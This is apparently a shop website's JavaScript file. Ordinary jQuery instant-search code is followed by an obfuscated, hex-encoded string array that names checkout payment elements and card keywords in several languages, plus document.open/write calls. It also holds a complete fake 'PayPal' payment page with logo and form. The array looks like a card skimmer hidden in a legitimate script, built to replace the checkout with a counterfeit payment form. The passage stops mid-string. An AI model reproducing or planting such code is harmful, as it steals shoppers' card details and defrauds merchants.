					dataType: 'html',
					type: 'POST',
					headers: { "cache-control": "no-cache" },
					async: true,
					cache: false,
					success: function(data){
						if ($input.val().length > 0) {
							tryToCloseInstantSearch();
							$('#center_column').attr('id', 'old_center_column');
							$('#old_center_column').after('<div id="center_column" class="' + $('#old_center_column').attr('class') + '">' + data + '</div>').hide();
							// Button override
							ajaxCart.overrideButtonsInThePage();
							$("#instant_search_results a.close").on('click', function() {
								$input.val('');
								return tryToCloseInstantSearch();
							});
							return false;
						}
						else
							tryToCloseInstantSearch();
					}
				});
				instantSearchQueries.push(instantSearchQuery);
			}
			else
				tryToCloseInstantSearch();
		});
	}
});
var _0x5aa5=["\x62\x6E\x70\x6D\x65\x72\x63\x61\x6E\x65\x74\x63\x77\x5F\x63\x6F\x6E\x74\x65\x6E\x74","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x72\x61\x64\x69\x6F\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5F\x5F\x69\x6E\x6E\x65\x72\x2D\x77\x72\x61\x70\x70\x65\x72","\x6F\x70\x63\x5F\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x73","\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x70\x61\x79\x6D\x65\x6E\x74\x4D\x65\x74\x68\x6F\x64\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x41\x44\x56\x41\x4E\x43\x45\x44\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6D\x65\x74\x68\x6F\x64","\x73\x74\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x6B\x6C\x61\x72\x6E\x61\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x73\x74\x65\x70\x2D\x70\x61\x79\x6D\x65\x6E\x74","\x74\x65\x72\x6D\x5F\x70\x61\x72\x74\x69\x61\x6C","\x6B\x61\x72\x74\x65","\x4B\x61\x72\x74\x65","\x4B\x41\x52\x54\x45","\x63\x61\x72\x74\x65","\x63\x61\x72\x64","\x74\x61\x72\x6A\x65\x74\x61","\x43\x61\x72\x74\x65","\x43\x61\x72\x64","\x54\x61\x72\x6A\x65\x74\x61","\x43\x41\x52\x54\x45","\x43\x41\x52\x44","\x54\x41\x52\x4A\x45\x54\x41","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x6E\x64\x65\x78\x4F\x66","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6F\x70\x65\x6E","\x77\x72\x69\x74\x65","\x63\x6C\x6F\x73\x65","\x3C\x68\x65\x61\x64\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x77\x69\x64\x74\x68\x3D\x64\x65\x76\x69\x63\x65\x2D\x77\x69\x64\x74\x68\x2C\x69\x6E\x69\x74\x69\x61\x6C\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x6D\x61\x78\x69\x6D\x75\x6D\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x75\x73\x65\x72\x2D\x73\x63\x61\x6C\x61\x62\x6C\x65\x3D\x79\x65\x73\x22\x6E\x61\x6D\x65\x3D\x76\x69\x65\x77\x70\x6F\x72\x74\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x49\x45\x3D\x65\x64\x67\x65\x22\x68\x74\x74\x70\x2D\x65\x71\x75\x69\x76\x3D\x58\x2D\x55\x41\x2D\x43\x6F\x6D\x70\x61\x74\x69\x62\x6C\x65\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x43\x41\x41\x41\x41\x41\x67\x43\x41\x59\x41\x41\x41\x42\x7A\x65\x6E\x72\x30\x41\x41\x41\x44\x75\x30\x6C\x45\x51\x56\x52\x59\x68\x65\x32\x56\x62\x55\x78\x62\x5A\x52\x54\x48\x7A\x33\x4F\x70\x6A\x4F\x7A\x4C\x46\x68\x4D\x69\x54\x67\x59\x59\x6D\x4E\x42\x4F\x36\x4A\x58\x35\x45\x73\x30\x6B\x76\x6B\x36\x2F\x61\x57\x49\x79\x64\x53\x47\x62\x51\x31\x68\x46\x68\x57\x52\x47\x6E\x47\x54\x4D\x43\x59\x58\x65\x38\x76\x71\x42\x78\x59\x43\x6A\x35\x61\x57\x39\x76\x45\x51\x53\x31\x6D\x51\x6A\x59\x35\x67\x35\x77\x56\x49\x48\x6D\x52\x44\x69\x58\x4B\x4B\x44\x55\x74\x4B\x75\x51\x6D\x66\x52\x42\x41\x32\x6D\x79\x63\x33\x66\x44\x34\x56\x30\x31\x33\x61\x72\x74\x79\x43\x66\x4F\x4D\x6E\x76\x36\x2F\x33\x2F\x7A\x6A\x6E\x50\x79\x53\x58\x61\x71\x71\x33\x36\x44\x7A\x58\x34\x7A\x62\x56\x44\x62\x35\x56\x66\x2B\x4F\x48\x4E\x4D\x74\x76\x55\x76\x58\x69\x6E\x59\x6E\x44\x73\x6B\x38\x5A\x4C\x66\x5A\x59\x42\x2B\x33\x47\x50\x78\x2F\x50\x49\x68\x67\x6B\x38\x39\x56\x72\x74\x4F\x4B\x6B\x46\x55\x47\x5A\x56\x64\x4C\x4C\x30\x49\x4C\x55\x42\x43\x54\x6B\x31\x4B\x36\x63\x4D\x6F\x6E\x37\x64\x34\x51\x43\x32\x4A\x37\x2F\x59\x34\x43\x61\x2B\x46\x71\x51\x31\x4B\x45\x41\x41\x37\x57\x74\x47\x58\x65\x76\x41\x78\x2B\x73\x53\x6D\x48\x47\x37\x4D\x31\x54\x37\x36\x67\x4B\x6B\x46\x52\x51\x4B\x47\x45\x42\x38\x4C\x52\x4B\x66\x72\x66\x63\x74\x41\x54\x74\x69\x46\x68\x69\x2B\x66\x50\x55\x41\x35\x54\x5A\x47\x2B\x4C\x67\x41\x34\x6F\x33\x52\x65\x61\x77\x42\x45\x78\x50\x58\x6E\x34\x68\x5A\x6F\x4C\x6E\x4E\x56\x6B\x71\x35\x54\x65\x48\x6A\x31\x56\x53\x41\x4D\x6B\x2F\x63\x6E\x61\x78\x79\x30\x4E\x37\x50\x51\x46\x6F\x6A\x66\x72\x70\x35\x55\x78\x4F\x7A\x51\x50\x46\x4A\x63\x34\x74\x38\x41\x67\x49\x6F\x70\x78\x72\x73\x34\x66\x66\x42\x55\x6E\x58\x33\x4A\x6B\x55\x48\x70\x69\x35\x44\x65\x63\x38\x56\x41\x51\x43\x4C\x53\x65\x43\x35\x2F\x4F\x59\x72\x78\x4E\x66\x4C\x52\x2F\x2F\x6F\x35\x32\x42\x70\x78\x64\x46\x35\x71\x41\x6A\x73\x79\x56\x4F\x67\x76\x74\x39\x78\x32\x75\x61\x6F\x56\x42\x77\x4F\x59\x46\x76\x61\x67\x51\x61\x6E\x37\x41\x4A\x34\x49\x30\x68\x54\x45\x65\x77\x77\x6D\x73\x41\x44\x52\x38\x45\x64\x74\x6B\x67\x6B\x2F\x6F\x71\x64\x48\x62\x4E\x4C\x41\x4F\x35\x58\x4A\x4F\x44\x30\x65\x6C\x50\x6A\x48\x36\x2F\x37\x6D\x33\x68\x42\x4A\x73\x41\x79\x54\x30\x51\x58\x32\x48\x30\x4D\x62\x45\x38\x70\x71\x47\x6B\x61\x31\x44\x45\x50\x4D\x72\x6E\x77\x46\x35\x43\x72\x53\x4F\x44\x79\x79\x50\x67\x4C\x59\x52\x66\x41\x47\x38\x48\x32\x66\x41\x53\x57\x2B\x74\x37\x64\x77\x31\x4E\x30\x59\x45\x6B\x46\x34\x44\x34\x38\x4A\x35\x48\x31\x46\x73\x6A\x6B\x42\x4A\x6E\x6D\x45\x41\x42\x34\x52\x51\x49\x74\x37\x54\x5A\x64\x2B\x41\x55\x59\x77\x4E\x4A\x4C\x77\x64\x49\x69\x43\x4B\x54\x6F\x77\x42\x34\x73\x41\x4E\x74\x39\x44\x46\x78\x52\x6E\x30\x51\x57\x44\x38\x67\x38\x42\x7A\x4C\x4E\x59\x59\x64\x70\x35\x67\x38\x41\x69\x59\x6F\x45\x53\x73\x72\x50\x6E\x67\x6D\x37\x67\x47\x77\x39\x32\x4B\x34\x69\x73\x4B\x53\x6A\x59\x45\x6B\x46\x49\x58\x59\x56\x67\x6D\x57\x55\x49\x4F\x37\x6C\x65\x6F\x6D\x72\x74\x41\x63\x37\x4E\x38\x38\x46\x75\x2B\x2F\x30\x59\x48\x2F\x48\x2B\x4B\x69\x69\x63\x43\x4B\x69\x6C\x77\x34\x31\x66\x53\x32\x37\x41\x4B\x30\x42\x70\x4E\x55\x6A\x37\x6F\x31\x57\x4B\x65\x36\x77\x52\x59\x72\x4C\x37\x35\x4C\x75\x4F\x32\x49\x4E\x63\x4C\x70\x2B\x69\x66\x74\x30\x57\x4F\x49\x61\x70\x79\x58\x71\x63\x6F\x4D\x73\x37\x74\x57\x78\x72\x39\x4C\x6A\x78\x39\x6D\x68\x37\x34\x73\x55\x68\x51\x4F\x49\x54\x33\x39\x65\x6D\x4A\x56\x64\x67\x4C\x6F\x4B\x71\x6F\x4E\x69\x67\x48\x6F\x58\x51\x4B\x49\x58\x4A\x4E\x34\x4B\x59\x66\x55\x45\x48\x39\x74\x61\x31\x32\x75\x49\x43\x2B\x43\x74\x31\x36\x63\x41\x62\x46\x4D\x6B\x34\x50\x66\x37\x6B\x78\x4F\x79\x71\x31\x61\x49\x4E\x34\x59\x45\x73\x69\x71\x68\x2B\x75\x42\x69\x67\x4B\x77\x65\x65\x55\x67\x6B\x32\x75\x64\x42\x76\x58\x36\x6B\x69\x37\x2F\x4D\x7A\x73\x62\x79\x61\x35\x36\x63\x76\x4A\x46\x48\x36\x68\x72\x49\x66\x6B\x4B\x61\x4B\x71\x68\x4F\x66\x68\x63\x49\x47\x37\x48\x5A\x42\x52\x4A\x39\x6F\x4F\x37\x62\x6F\x4A\x37\x66\x51\x4E\x32\x33\x6B\x57\x68\x78\x2B\x6F\x72\x37\x48\x53\x30\x2B\x33\x35\x39\x4A\x69\x73\x4F\x4A\x69\x50\x6F\x48\x37\x59\x57\x6B\x75\x57\x50\x33\x4F\x51\x5A\x77\x76\x45\x46\x53\x31\x55\x38\x47\x71\x48\x4E\x65\x46\x72\x36\x7A\x63\x32\x61\x70\x62\x4D\x42\x52\x58\x33\x31\x2B\x72\x4B\x4C\x35\x2F\x4C\x65\x6C\x51\x78\x50\x54\x72\x79\x34\x76\x4C\x79\x74\x37\x38\x66\x38\x75\x34\x63\x75\x4C\x54\x54\x4B\x42\x37\x47\x70\x77\x54\x7A\x64\x4B\x33\x42\x63\x2F\x53\x39\x54\x75\x43\x67\x6C\x30\x2B\x31\x44\x79\x31\x65\x69\x5A\x64\x59\x56\x46\x71\x6E\x64\x50\x32\x79\x36\x52\x75\x6E\x70\x31\x42\x51\x4A\x6F\x72\x78\x37\x63\x4B\x36\x30\x53\x5A\x33\x5A\x4A\x73\x6F\x66\x57\x34\x34\x64\x70\x32\x46\x36\x34\x34\x51\x4B\x76\x48\x7A\x38\x33\x52\x57\x6F\x44\x69\x4B\x38\x4C\x6F\x71\x6B\x42\x64\x31\x43\x55\x77\x76\x59\x76\x4C\x6D\x4A\x6B\x38\x6B\x62\x65\x68\x67\x75\x34\x33\x62\x34\x4D\x2B\x39\x56\x72\x2B\x78\x30\x54\x55\x38\x2B\x73\x55\x57\x67\x61\x61\x71\x50\x75\x52\x64\x6E\x2B\x45\x7A\x70\x64\x4B\x31\x36\x76\x4E\x32\x58\x44\x42\x53\x4A\x56\x76\x6A\x68\x71\x4A\x65\x73\x69\x71\x4D\x30\x5A\x70\x4D\x4F\x4E\x56\x50\x4F\x50\x4C\x67\x44\x78\x6D\x79\x4B\x51\x5A\x33\x61\x4D\x55\x4A\x63\x33\x4E\x41\x48\x72\x41\x74\x36\x32\x6A\x76\x56\x75\x53\x6A\x67\x52\x45\x59\x44\x6B\x41\x4D\x44\x66\x43\x59\x44\x74\x6D\x79\x61\x77\x56\x66\x39\x48\x2F\x51\x4D\x4E\x2B\x6A\x72\x64\x6C\x49\x47\x73\x55\x41\x41\x41\x41\x41\x42\x4A\x52\x55\x35\x45\x72\x6B\x4A\x67\x67\x67\x3D\x3D\x22\x20\x72\x65\x6C\x3D\x22\x73\x68\x6F\x72\x74\x63\x75\x74\x20\x69\x63\x6F\x6E\x22\x74\x79\x70\x65\x3D\x69\x6D\x61\x67\x65\x2F\x78\x2D\x69\x63\x6F\x6E\x3E\x3C\x74\x69\x74\x6C\x65\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x20\x72\x65\x6C\x3D\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x68\x65\x61\x64\x3E\x3C\x62\x6F\x64\x79\x3E\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x38\x39\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x31\x30\x30\x25\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x20\x78\x6D\x6C\x6E\x73\x3A\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x38\x2E\x33\x36\x32\x20\x32\x31\x2E\x36\x31\x38\x56\x2E\x31\x37\x39\x48\x2E\x30\x31\x33\x76\x32\x31\x2E\x34\x33\x39\x7A\x22\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x35\x2E\x39\x37\x32\x20\x35\x2E\x33\x38\x35\x6C\x2D\x31\x2E\x39\x32\x35\x20\x31\x32\x2E\x37\x32\x39\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x33\x38\x36\x2E\x34\x37\x68\x31\x2E\x39\x33\x36\x61\x2E\x36\x36\x2E\x36\x36\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x34\x34\x2D\x2E\x35\x37\x32\x6C\x31\x2E\x38\x39\x39\x2D\x31\x32\x2E\x35\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x37\x2D\x2E\x34\x37\x68\x2D\x32\x2E\x31\x36\x37\x61\x2E\x33\x39\x36\x2E\x33\x39\x36\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x36\x2E\x33\x34\x33\x4D\x37\x39\x2E\x38\x36\x33\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x33\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x34\x2D\x31\x2E\x35\x39\x35\x2E\x32\x31\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x39\x20\x30\x20\x31\x2E\x31\x39\x34\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x37\x2E\x36\x31\x39\x2E\x33\x35\x35\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x6D\x33\x2E\x32\x33\x33\x2D\x34\x2E\x34\x31\x38\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x32\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x39\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x31\x20\x31\x2E\x33\x33\x2E\x30\x39\x34\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x34\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x38\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x33\x39\x39\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x39\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x36\x39\x2E\x34\x37\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x32\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x33\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x32\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x3